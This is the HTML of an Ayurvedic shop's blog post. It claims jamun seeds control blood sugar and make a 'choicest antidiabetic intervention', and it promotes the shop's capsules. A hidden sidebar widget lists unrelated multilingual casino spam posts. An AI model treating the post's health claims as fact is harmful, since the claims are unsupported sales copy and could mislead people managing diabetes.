		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2631"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-weight-loss/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Weight-management-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Weight Loss</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2624"><a href="https://houseofhealth.co.in/product-category/everyday-ayurveda/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/ayurveda-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Everyday Ayurveda</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1893"><a href="/product/gift/" class="elementor-sub-item" tabindex="-1">Gift</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://houseofhealth.co.in/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://houseofhealth.co.in/career/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://houseofhealth.co.in/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c567f9d" data-id="5c567f9d" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c0276f elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="74c0276f" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://houseofhealth.co.in">
			<img loading="lazy" width="200" height="85" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/logo-7.png" class="attachment-full size-full wp-image-2554" alt="Best Ayurvedic Supplements - House of Health" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-21f4d6df elementor-widget__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="21f4d6df" data-element_type="widget" data-e-type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fb631a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fb631a" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3127dc4" data-id="3127dc4" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="1471" class="elementor elementor-1471 elementor-location-single post-671 post type-post status-publish format-standard has-post-thumbnail hentry category-general-well-being" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b3827f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b3827f5" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42c3cd83" data-id="42c3cd83" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a86712b elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="4a86712b" data-element_type="widget" data-e-type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://houseofhealth.co.in/category/general-well-being/" class="elementor-post-info__terms-list-item">General well being</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-72e484a6 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="72e484a6" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Jumbu seeds in regulating endocrine levels&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2de8c187 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="2de8c187" data-element_type="widget" data-e-type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54aa6744 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54aa6744" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1aa3c85" data-id="1aa3c85" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c229f1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="52c229f1" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="720" height="380" src="https://houseofhealth.co.in/wp-content/uploads/2020/07/shutterstock_732874222-2-1-720x380-1.jpg" class="attachment-large size-large wp-image-1565" alt="" srcset="https://houseofhealth.co.in/wp-content/uploads/2020/07/shutterstock_732874222-2-1-720x380-1.jpg 720w, https://houseofhealth.co.in/wp-content/uploads/2020/07/shutterstock_732874222-2-1-720x380-1-600x317.jpg 600w, https://houseofhealth.co.in/wp-content/uploads/2020/07/shutterstock_732874222-2-1-720x380-1-300x158.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8bd3406 elementor-widget elementor-widget-post-info" data-id="8bd3406" data-element_type="widget" data-e-type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c1b3366 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										houseofhealthadmin					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-b79ba1f elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 27, 2019</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7544dac3 elementor-widget elementor-widget-theme-post-content" data-id="7544dac3" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div id="pl-671" class="panel-layout">
<div id="pg-671-0" class="panel-grid panel-no-style">
<div id="pgc-671-0-0" class="panel-grid-cell" data-weight="1">
<div id="panel-671-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0">
<div class="textwidget">
<p>Jambolin &amp; Jambosine help in controlling the release of sugar into systemic circulation and reduce insulin resistance.</p>
<p>It should be consumed regularly before meals. It is an astringent, anti-diuretic and hypoglycemic thus it becomes a choicest antidiabetic intervention.</p>
<p>Indian blackberry is nutritious, refreshing in hot summers. It is a rich source of proteins, vitamins, antioxidants, flavonoids and number of micronutrients.</p>
<p><u>Note of caution</u>: Those who are on antidiabetic medicine should be careful while taking Jumbu of possible hypoglycemia.</p>
<p>How to take:</p>
<p>Dr. Palep&#8217;s House of Health Jumbu seed capsules</p>
<p>One capsule twice daily</p>
<p>Blog credit: Miss. Bhairavi Palep</p>
<p>#bhairavipalep</p>
</div>
<p>Also dee for reference: <a href="https://houseofhealth.co.in/brahmi-the-brain-booster/">https://houseofhealth.co.in/brahmi-the-brain-booster/</a></p>
</div>
</div>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-722efe9b elementor-widget elementor-widget-facebook-button" data-id="722efe9b" data-element_type="widget" data-e-type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://houseofhealth.co.in?p=671" data-share="false" data-action="like"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c45f59f elementor-widget elementor-widget-author-box" data-id="1c45f59f" data-element_type="widget" data-e-type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://houseofhealth.co.in/wp-content/uploads/2022/09/avtar.jpg" alt="Picture of House of health" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							House of health						</h4>
					</div>
				
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f983ed4 elementor-widget elementor-widget-heading" data-id="4f983ed4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Leave a Reply</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed60068 elementor-widget elementor-widget-facebook-comments" data-id="ed60068" data-element_type="widget" data-e-type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://houseofhealth.co.in?p=671" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6fcd620" data-id="6fcd620" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c714e9 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="c714e9" data-element_type="widget" data-e-type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://houseofhealth.co.in" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-c714e9">Search</label>

					
					<input id="elementor-search-form-c714e9" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-98b8715 elementor-grid-1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="98b8715" data-element_type="widget" data-e-type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-27627 post type-post status-publish format-standard hentry category-1xslots-argentina-oficial-online-casino" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/1-900-000-ars-bono-7/" >
				1 900 000 ARS Bono			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/1-900-000-ars-bono-7/" aria-label="Read more about 1 900 000 ARS Bono" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 3, 2026		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-27615 post type-post status-publish format-standard hentry category-casino-utan-svensk-licens-2026" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/online-casino-utan-svensk-licens-casino-utan-6/" >
				Online Casino Utan Svensk Licens Casino utan Spelpaus 14683			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/online-casino-utan-svensk-licens-casino-utan-6/" aria-label="Read more about Online Casino Utan Svensk Licens Casino utan Spelpaus 14683" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 3, 2026		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-27605 post type-post status-publish format-standard hentry category-atom-casino" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/oficialnyj-sajt-atom-casino-2026-rabochee-zerkalo-3/" >
				Официальный сайт Atom Casino 2026 Рабочее зеркало Атом Казино Atom Casino			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/oficialnyj-sajt-atom-casino-2026-rabochee-zerkalo-3/" aria-label="Read more about Официальный сайт Atom Casino 2026 Рабочее зеркало Атом Казино Atom Casino" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 3, 2026		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-27597 post type-post status-publish format-standard hentry category-mozzart-bet" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/mozzart-bet-pariuri-online-1750-ron-bonus-2025-62/" >
				Mozzart Bet pariuri online  1750 RON bonus 2025			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/mozzart-bet-pariuri-online-1750-ron-bonus-2025-62/" aria-label="Read more about Mozzart Bet pariuri online  1750 RON bonus 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 3, 2026		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-27591 post type-post status-publish format-standard hentry category-monopoly-casino" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/sitio-oficial-en-espana-2025-3/" >
				Sitio Oficial En España 2025			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/sitio-oficial-en-espana-2025-3/" aria-label="Read more about Sitio Oficial En España 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 3, 2026		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-27593 post type-post status-publish format-standard hentry category-bet2you-657" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/bet2you-40-100-15/" >
				Bet2you สล็อต สมัครรับเครดิตฟรี 40,100 ไม่ต้องฝาก ไม่ต้องแชร์ แค่สมัคร			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/bet2you-40-100-15/" aria-label="Read more about Bet2you สล็อต สมัครรับเครดิตฟรี 40,100 ไม่ต้องฝาก ไม่ต้องแชร์ แค่สมัคร" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 3, 2026		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-4abc51fa elementor-widget elementor-widget-heading" data-id="4abc51fa" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-27c1a640 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="27c1a640" data-element_type="widget" data-e-type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-27627 post type-post status-publish format-standard hentry category-1xslots-argentina-oficial-online-casino" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/1-900-000-ars-bono-7/" >
				1 900 000 ARS Bono			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/1-900-000-ars-bono-7/" aria-label="Read more about 1 900 000 ARS Bono" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27615 post type-post status-publish format-standard hentry category-casino-utan-svensk-licens-2026" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/online-casino-utan-svensk-licens-casino-utan-6/" >
				Online Casino Utan Svensk Licens Casino utan Spelpaus 14683			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/online-casino-utan-svensk-licens-casino-utan-6/" aria-label="Read more about Online Casino Utan Svensk Licens Casino utan Spelpaus 14683" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27605 post type-post status-publish format-standard hentry category-atom-casino" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/oficialnyj-sajt-atom-casino-2026-rabochee-zerkalo-3/" >
				Официальный сайт Atom Casino 2026 Рабочее зеркало Атом Казино Atom Casino			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/oficialnyj-sajt-atom-casino-2026-rabochee-zerkalo-3/" aria-label="Read more about Официальный сайт Atom Casino 2026 Рабочее зеркало Атом Казино Atom Casino" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27597 post type-post status-publish format-standard hentry category-mozzart-bet" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/mozzart-bet-pariuri-online-1750-ron-bonus-2025-62/" >
				Mozzart Bet pariuri online  1750 RON bonus 2025			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/mozzart-bet-pariuri-online-1750-ron-bonus-2025-62/" aria-label="Read more about Mozzart Bet pariuri online  1750 RON bonus 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27591 post type-post status-publish format-standard hentry category-monopoly-casino" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/sitio-oficial-en-espana-2025-3/" >
				Sitio Oficial En España 2025			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/sitio-oficial-en-espana-2025-3/" aria-label="Read more about Sitio Oficial En España 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27593 post type-post status-publish format-standard hentry category-bet2you-657" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://houseofhealth.co.in/bet2you-40-100-15/" >
				Bet2you สล็อต สมัครรับเครดิตฟรี 40,100 ไม่ต้องฝาก ไม่ต้องแชร์ แค่สมัคร			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://houseofhealth.co.in/bet2you-40-100-15/" aria-label="Read more about Bet2you สล็อต สมัครรับเครดิตฟรี 40,100 ไม่ต้องฝาก ไม่ต้องแชร์ แค่สมัคร" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c34acee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c34acee" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90d79f6" data-id="90d79f6" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f8f86 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="b8f8f86" data-element_type="widget" data-e-type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://houseofhealth.co.in/methiseed/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://houseofhealth.co.in/why-is-triphala-the-perfect-health-supplement-2/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="98" class="elementor elementor-98" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-65fb7089 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65fb7089" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ed53419" data-id="ed53419" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-368e12ba elementor-widget elementor-widget-heading" data-id="368e12ba" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Keep in touch</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f67ce2" data-id="5f67ce2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412787a flink elementor-invisible elementor-widget elementor-widget-text-editor" data-id="412787a" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="btm-icon"><span class="elementor-icon-list-icon">
<i class="fas fa-phone-alt" aria-hidden="true"></i></span>
<span class="txt"><a href="tel:02266541415">02266541415</a>/<a href="tel:02266541416">16</a></span>&nbsp;&nbsp;&nbsp;<span class="elementor-icon-list-icon">
<i class="fas fa-mobile" aria-hidden="true"></i></span>
<span class="txt"><a href="tel:+919321839483">9321839483</a></span></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8322e2e" data-id="8322e2e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaef13c flink elementor-invisible elementor-widget elementor-widget-text-editor" data-id="aaef13c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul class="elementor-icon-list-items elementor-inline-items">
 	<li class="elementor-icon-list-item elementor-inline-item"><span class="elementor-icon-list-icon">
<i class="fas fa-envelope" aria-hidden="true"></i> </span>
<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection#156674797066557d7a6066707a737d707479617d3b767a3b7c7b"><span class="__cf_email__" data-cfemail="5b283a373e281b33342e283e343d333e3a372f33753834753235">[email&#160;protected]</span></a></span></li>
</ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ec2672 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ec2672" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eec19ba" data-id="eec19ba" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b7b56 elementor-widget elementor-widget-text-editor" data-id="98b7b56" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Note &#8211; * “Ayur10” offer is excluding the deals that are already present.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b529057 elementor-widget elementor-widget-heading" data-id="b529057" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">POPULAR SEARCHES</p>				</div>
				</div>
				<div class="elementor-element elementor-element-882ec58 elementor-widget elementor-widget-text-editor" data-id="882ec58" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
